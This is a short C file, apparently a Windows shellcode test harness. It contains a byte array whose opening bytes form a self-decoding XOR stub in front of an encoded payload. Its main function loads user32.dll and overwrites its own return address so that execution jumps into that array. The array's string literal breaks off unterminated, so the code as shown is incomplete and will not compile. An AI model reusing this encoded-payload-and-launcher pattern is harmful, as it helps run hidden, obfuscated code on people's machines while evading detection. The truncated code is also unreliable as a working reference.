 #include <stdio.h>
#include <windows.h>
char ourshellcode[]="\xE8\x00\x00\x00\x00\x58\x83\xC0\x15\x33\xC9\x8A\x1C\x08\x80\xF3\x44\x88\x1C\x08\x41\x80\xFB\x90\x75\xF1\x77\x9f\x17\x2c\x36\x28\x20\x64\x2c\x2b\x64\x33\x2b\x2c\x2
void main()
{
    LoadLibrary("user32.dll");
    int *ret;
    ret=(int*)&ret+2;
    (*ret)=(int)ourshellcode;
    return;
}